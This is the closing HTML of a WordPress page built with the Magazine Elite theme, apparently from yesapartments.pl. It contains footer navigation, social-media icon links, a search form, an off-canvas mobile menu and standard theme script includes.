														<div class="col-sm-12 footer-common-widget col-md-4 footer-widget-2">
								<div id="nav_menu-2" class="widget magazine-elite-widget widget_nav_menu"><div class="widget-content"><h3 class="widget-title"><span>Quick Links</span></h3><div class="menu-top-navigation-container"><ul id="menu-top-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="https://demos.unfoldwp.com/magazine-elite/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://yesapartments.pl/category/top-stories/">Top stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://yesapartments.pl/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://yesapartments.pl/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://yesapartments.pl/category/adventure/">Adventure</a></li>
</ul></div></div></div>							</div><!-- .footer-widget-2 -->
														<div class="col-sm-12 footer-common-widget col-md-4 footer-widget-3">
								<div id="magazine_elite_social_menu_widget-1" class="widget magazine-elite-widget widget_magazine_elite_social_menu"><div class="widget-content"><h3 class="widget-title"><span>Find Us</span></h3>		<div class="magazine-elite-social-menu-widget menu-align-left">
			<div class="social-navigation"><ul id="menu-social-nav" class=" reset-list-style magazine-elite-social-icons style_1 as_color theme_color"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="http://www.facebook.com"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="http://www.twitter.com"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="http://www.instagram.com"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="http://www.pinterest.com"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 30 30"><path d="M15,3C8.373,3,3,8.373,3,15c0,5.084,3.163,9.426,7.627,11.174c-0.105-0.949-0.2-2.406,0.042-3.442 c0.218-0.936,1.407-5.965,1.407-5.965s-0.359-0.719-0.359-1.781c0-1.669,0.967-2.914,2.171-2.914c1.024,0,1.518,0.769,1.518,1.69 c0,1.03-0.655,2.569-0.994,3.995c-0.283,1.195,0.599,2.169,1.777,2.169c2.133,0,3.772-2.249,3.772-5.495 c0-2.873-2.064-4.882-5.012-4.882c-3.414,0-5.418,2.561-5.418,5.208c0,1.031,0.397,2.137,0.893,2.739 c0.098,0.119,0.112,0.223,0.083,0.344c-0.091,0.379-0.293,1.194-0.333,1.361c-0.052,0.22-0.174,0.266-0.401,0.16 c-1.499-0.698-2.436-2.889-2.436-4.649c0-3.785,2.75-7.262,7.929-7.262c4.163,0,7.398,2.966,7.398,6.931 c0,4.136-2.608,7.464-6.227,7.464c-1.216,0-2.359-0.632-2.75-1.378c0,0-0.602,2.291-0.748,2.853 c-0.271,1.042-1.002,2.349-1.492,3.146C12.57,26.812,13.763,27,15,27c6.627,0,12-5.373,12-12S21.627,3,15,3z"></path></svg><span class="screen-reader-text">Pinterest</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="http://www.youtube.com"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a href="http://www.vimeo.com"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z"></path></svg><span class="screen-reader-text">Vimeo</span></a></li>
</ul></div>		</div>
		</div></div>							</div><!-- .footer-widget-3 -->
											</div>
			</div>
		</div><!-- wrapper -->
	</footer><!-- #colophon -->
	
	<div class="site-sub-footer border-enabled inverted-sub-footer">
		<div class="wrapper">
			<div class="magazine-elite-footer-siteinfo">

				
					<div class="footer-credits">

													<div class="footer-copyright">
								Copyright &copy; 2026.							</div><!-- .footer-copyright -->
						
													<div class="theme-credit">
								Powered by <a href="https://unfoldwp.com/products/magazine-elite" target = "_blank" rel="designer">Magazine Elite</a>							</div>
						<!-- .theme-credit -->

					</div>
					
				
				
				
			</div><!-- .magazine-elite-footer-siteinfo-->
		</div>
	</div>

	



	<a href="#" class="magazine-elite-toggle-scroll-top magazine-elite-floating-scroll-top fill-children-current-color right">
		<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z" /></svg>	</a>
		</div><!-- #site-content-wrapper -->
</div><!-- #page -->


<div class="magazine-elite-canvas-modal magazine-elite-search-block" role="dialog" aria-modal="true" aria-label="Search">
	<div class="magazine-elite-search-form">
	<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://yesapartments.pl/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</div>
	<button class="close-canvas-modal magazine-elite-search-canvas-close toggle search-close">
		<span class="screen-reader-text">Close search</span>
		<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 320 512"><path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z" /></svg>	</button>
</div>

<div class="magazine-elite-canvas-modal magazine-elite-canvas-block" role="dialog" aria-modal="true" aria-label="Offcanvas">
	<div class="magazine-elite-canvas-header">
				<button class="close-canvas-modal magazine-elite-off-canvas-close toggle fill-children-current-color">
			<span class="screen-reader-text">Close Off Canvas</span>
			<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 320 512"><path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z" /></svg>		</button>
	</div>
		<div class="magazine-elite-canvas-content  saga-title-style-style_1 saga-title-align-left">
		<nav aria-label="Mobile" role="navigation">
			<ul id="magazine-elite-mobile-nav" class="magazine-elite-responsive-menu reset-list-style">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><div class="ancestor-wrapper"><a href="https://yesapartments.pl/category/travel/">TRAVEL</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://yesapartments.pl/category/science/">SCIENCE</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><div class="ancestor-wrapper"><a href="https://yesapartments.pl/category/entertainment/">ENTERTAINMENT</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><div class="ancestor-wrapper"><a href="https://yesapartments.pl/category/adventure/">ADVENTURE</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><div class="ancestor-wrapper"><a href="#">PAGES</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".magazine-elite-responsive-menu .menu-item-95 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><div class="ancestor-wrapper"><a href="https://demos.unfoldwp.com/magazine-elite/404-PAGE">404 PAGE NOT FOUND</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><div class="ancestor-wrapper"><a href="https://demos.unfoldwp.com/magazine-elite/?s=the">SEARCH PAGE</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
			</ul>
		</nav>
		<div id="nav_menu-1" class="widget magazine-elite-widget widget_nav_menu"><div class="widget-content"><h3 class="widget-title"><span>Quick Links</span></h3><div class="menu-top-navigation-container"><ul id="menu-top-navigation-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="https://demos.unfoldwp.com/magazine-elite/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://yesapartments.pl/category/top-stories/">Top stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://yesapartments.pl/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://yesapartments.pl/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://yesapartments.pl/category/adventure/">Adventure</a></li>
</ul></div></div></div><div id="block-7" class="widget magazine-elite-widget widget_block"><div class="widget-content"><script type="text/javascript">

</script></div></div>	</div>
</div>

<script src='https://yesapartments.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://yesapartments.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://yesapartments.pl/wp-content/themes/magazine-elite/assets/lib/swiper/swiper-bundle.min.js?ver=1.2.3' id='swiper-js'></script>
<script id='magazine-elite-script-js-extra'>
var MagazineEliteVars = {"load_post_nonce":"5f4b2bec3a","ajaxurl":"https:\/\/yesapartments.pl\/wp-admin\/admin-ajax.php","query_vars":"{\"category_name\":\"cover-stories\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":3,\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src='https://yesapartments.pl/wp-content/themes/magazine-elite/assets/custom/js/script.min.js?ver=1.2.3' id='magazine-elite-script-js'></script>

</body>
</html>
